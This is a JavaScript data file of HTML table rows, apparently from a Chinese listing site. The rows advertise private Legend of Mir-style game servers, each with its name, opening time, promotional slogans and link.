adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.189605.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月17日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189605.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ar72ee.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月17日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.ar72ee.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class="r">1月17日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3626vm.top:23553/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月17日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.3626vm.top:23553/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月17日/07:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.db5615b1b.icu:17777/" rel="nofollow" target="_blank">※三斤※沉默</a></td><td>专属剧情●●●</td><td class="r">1月17日/07:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.db5615b1b.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://2617.rtu7jnvd.top:5987" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月17日/07:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2617.rtu7jnvd.top:5987"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月17日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月17日/07:00</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月17日/07:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月17日/07:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月17日/07:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月17日/07:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月17日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月17日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.8db5d1b5.icu:12311/" rel="nofollow" target="_blank">流星ж无限刀</a></td><td>剧情丶真专属</td><td class="r">1月17日/07:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.8db5d1b5.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月17日/07:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月17日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月17日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hsf666.com:6678/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月17日/07:00</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.hsf666.com:6678/"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月17日/07:00</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zhz518.top:4160" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月17日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz518.top:4160"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月17日/07:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2v5s6d1v5s.icu:15397/xdzs" rel="nofollow" target="_blank">杀猪刀专属ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月17日/07:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.2v5s6d1v5s.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月17日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月17日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.sd5d1sedg15.icu:10311" rel="nofollow" target="_blank">高爆流星无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月17日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.sd5d1sedg15.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28ti.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍█怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class="r">1月17日/07:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.28ti.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月17日/07:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://0117.6621.top:51888/" rel="nofollow" target="_blank">▊▊１·８０战神特戒▊▊</a></td><td>▊▊█７６神魔复古█▊▊</td><td class="r">1月17日/07:00</td><td>◣低消费大激情◢</td><td>███████████＼＼＼独家新版█开天终极█充值能打＼＼＼██████████ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://0117.6621.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月17日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月17日/07:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月17日/07:00</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆ <font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.t9f4w1.asia:12563/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月17日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.t9f4w1.asia:12563/"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月17日/07:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月17日/07:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.25ne.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月17日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.25ne.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月17日/07:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.185:2026/" rel="nofollow" target="_blank">１．８５风云火龍</a></td><td>经典三职业</td><td class="r">1月17日/07:00</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱长期稳定 <font color="blue">-推荐</font></td><td>█散人首选█</td><td><a href="http://103.60.166.185:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月17日/07:00</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月17日/07:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dcc117.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月17日/07:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc117.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abju.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月17日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.abju.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月17日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h6lmjb.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月17日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.h6lmjb.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.36.167.132:55936/" rel="nofollow" target="_blank">玛法之魂</a></td><td>复古三职业专属</td><td class="r">1月17日/07:00</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。 <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://103.36.167.132:55936/"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月17日/07:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月17日/07:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tao6.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月17日/07:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.tao6.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月17日/07:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca213.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月17日/07:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ca213.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月17日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月17日/07:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kl1qv.cn:50001/ztms" rel="nofollow" target="_blank">０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class="r">1月17日/07:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/ztms"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１．８５诛仙玉兔</a></td><td>█轻微变╋首站区█</td><td class="r">1月17日/07:00</td><td>█散人追梦█</td><td>█赞助可打●自动捡取●自动回收●剑甲狂爆█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月17日/07:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月17日/07:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h6lmjb.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月17日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.h6lmjb.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月17日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月17日/07:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
